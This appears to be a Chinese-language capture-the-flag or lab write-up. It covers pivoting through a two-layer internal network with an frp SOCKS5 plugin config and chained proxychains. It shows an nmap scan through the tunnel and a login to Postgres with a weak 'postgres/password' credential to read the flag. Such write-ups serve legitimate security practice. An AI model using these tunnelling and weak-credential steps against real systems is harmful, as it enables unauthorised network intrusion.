
二重内网环境配置代理
172.56.102.4   phpmyadmin
172.56.102.3   Postgres
172.56.102.2   struts2
这里直接拿巨魔的拓扑图
phpmyadmin.toml

serverAddr = "10.85.101.4"
serverPort = 7000

[[proxies]]
name = "tp2php"
type = "tcp"
remotePort = 9998
[proxies.plugin]
type = "socks5"


socks5 192.168.122.102 9998
socks5 10.85.101.4 9998
或者
socks5 127.0.0.1 9998
socks5 127.0.0.1 9998
然后nmap扫一下,检查一下代理是否成功.
☁  workspace  sudo proxychains nmap -Pn -sT -T4 172.56.102.2 -p8080
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-08-19 12:21 CST
[proxychains] Strict chain  ...  127.0.0.1:9998  ...  127.0.0.1:9998  ...  172.56.102.2:8080  ...  OK
Nmap scan report for 172.56.102.2
Host is up (0.0058s latency).

PORT     STATE SERVICE
8080/tcp open  http-proxy

Nmap done: 1 IP address (1 host up) scanned in 1.89 seconds
代理成功了,接下来需要在Windows上面也使用多重代理,这时候要上proxifier了.


Struts
漏洞存在


Postgres
之前fscan扫出来的弱口令
[+] Postgres:172.56.102.3:5432:postgres password
登录之后获取flag
☁  workspace  sudo proxychains psql -h 172.56.102.3 -p 5432 -U postgres
[sudo] password for l1uyun:
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain  ...  127.0.0.1:9998  ...  127.0.0.1:9998  ...  172.56.102.3:5432  ...  OK
Password for user postgres:
[proxychains] Strict chain  ...  127.0.0.1:9998  ...  127.0.0.1:9998  ...  172.56.102.3:5432  ...  OK
psql (16.3 (Debian 16.3-1), server 16.4)
Type "help" for help.

postgres=# help
You are using psql, the command-line interface to PostgreSQL.
Type:  \copyright for distribution terms
       \h for help with SQL commands
       \? for help with psql commands
       \g or terminate with semicolon to execute query
       \q to quit
postgres=# \dt
Did not find any relations.
postgres=# \l
                                                      List of databases
   Name    |  Owner   | Encoding | Locale Provider |  Collate   |   Ctype    | ICU Locale | ICU Rules |   Access privileges
-----------+----------+----------+-----------------+------------+------------+------------+-----------+-----------------------
 flag      | postgres | UTF8     | libc            | en_US.utf8 | en_US.utf8 |            |           |
 postgres  | postgres | UTF8     | libc            | en_US.utf8 | en_US.utf8 |            |           |
 template0 | postgres | UTF8     | libc            | en_US.utf8 | en_US.utf8 |            |           | =c/postgres          +
           |          |          |                 |            |            |            |           | postgres=CTc/postgres
 template1 | postgres | UTF8     | libc            | en_US.utf8 | en_US.utf8 |            |           | =c/postgres          +
           |          |          |                 |            |            |            |           | postgres=CTc/postgres
(4 rows)

postgres=# \c flag
[proxychains] Strict chain  ...  127.0.0.1:9998  ...  127.0.0.1:9998  ...  172.56.102.3:5432  ...  OK
psql (16.3 (Debian 16.3-1), server 16.4)
You are now connected to database "flag" as user "postgres".
flag=# \dt
        List of relations
 Schema | Name | Type  |  Owner
--------+------+-------+----------
 public | flag | table | postgres
(1 row)

flag=# SELECT * FROM FLAG;
                            data
-------------------------------------------------------------
 WSS-Studio{Postgresql-cb6cba4a-6d7b-43b6-bfc4-0146b0d0e5af}
(1 row)